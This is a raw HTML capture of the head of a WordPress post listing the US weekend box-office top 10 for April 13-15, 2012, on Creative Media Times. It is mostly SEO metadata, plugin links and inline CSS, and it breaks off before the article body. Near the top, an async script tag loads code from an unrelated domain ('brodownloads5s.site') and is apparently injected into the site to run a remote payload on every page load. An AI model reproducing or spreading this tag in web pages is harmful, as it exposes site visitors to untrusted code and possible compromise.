

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/us-weekend-boxoffice-top-10-april-13-15-2012/
body_size: 19651
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
US Weekend Boxoffice top 10 (April 13-15, 2012) - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/us-weekend-boxoffice-top-10-april-13-15-2012/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="US Weekend Boxoffice top 10 (April 13-15, 2012) - Creative Media Times" />
	<meta property="og:description" content="01 The Hunger Games 02 The Three Stooges 03 The Cabin in the Woods 04 Titanic 3D 05 American Reunion 06 Wrath of the Titans 07 Mirror Mirror 08 21 Jump Street 09 Lockout 10 Dr. Seuss’ The Lorax" />
	<meta property="og:url" content="https://creativemediatimes.com/us-weekend-boxoffice-top-10-april-13-15-2012/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2012-04-22T20:51:27+00:00" />
	<meta property="article:modified_time" content="2017-04-15T20:51:40+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/us-weekend-boxoffice-top-10-april-13-15-2012/","url":"https://creativemediatimes.com/us-weekend-boxoffice-top-10-april-13-15-2012/","name":"US Weekend Boxoffice top 10 (April 13-15, 2012) - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"datePublished":"2012-04-22T20:51:27+00:00","dateModified":"2017-04-15T20:51:40+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/us-weekend-boxoffice-top-10-april-13-15-2012/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/us-weekend-boxoffice-top-10-april-13-15-2012/"]}]},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/us-weekend-boxoffice-top-10-april-13-15-2012/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"US Weekend Boxoffice top 10 (April 13-15, 2012)"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fus-weekend-boxoffice-top-10-april-13-15-2012%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fus-weekend-boxoffice-top-10-april-13-15-2012%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-692' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"840edf42fb","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"840edf42fb","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=131' />
<style>
		#category-posts-19-internal ul {padding: 0;}
#category-posts-19-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-19-internal .cat-post-author {margin-bottom: 0;}
#category-posts-19-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-19-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-19-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-19-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-19-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-19-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-19-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-19-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-19-internal p {margin:5px 0 0 0}
#category-posts-19-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-19-internal .dashicons {vertical-align:middle;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-19-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-19-internal .cat-post-item img {margin: initial;}
#category-posts-18-internal ul {padding: 0;}
#category-posts-18-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-18-internal .cat-post-author {margin-bottom: 0;}
#category-posts-18-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-18-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-18-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-18-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-18-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-18-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-18-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-18-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-18-internal p {margin:5px 0 0 0}
#category-posts-18-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-18-internal .dashicons {vertical-align:middle;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-18-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-18-internal .cat-post-item img {margin: initial;}
#category-posts-6-internal ul {padding: 0;}
#category-posts-6-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-6-internal .cat-post-author {margin-bottom: 0;}
#category-posts-6-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-6-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-6-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-6-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-6-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-6-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-6-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-6-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-6-internal p {margin:5px 0 0 0}
#category-posts-6-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-6-internal .dashicons {vertical-align:middle;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-6-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-6-internal .cat-post-item img {margin: initial;}
#category-posts-17-internal ul {padding: 0;}
#category-posts-17-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-17-internal .cat-post-author {margin-bottom: 0;}
#category-posts-17-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-17-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-17-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-17-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-17-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-17-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-17-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-17-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-17-internal p {margin:5px 0 0 0}
#category-posts-17-internal li > div {margin:5px 0 0 0; clear:both;}
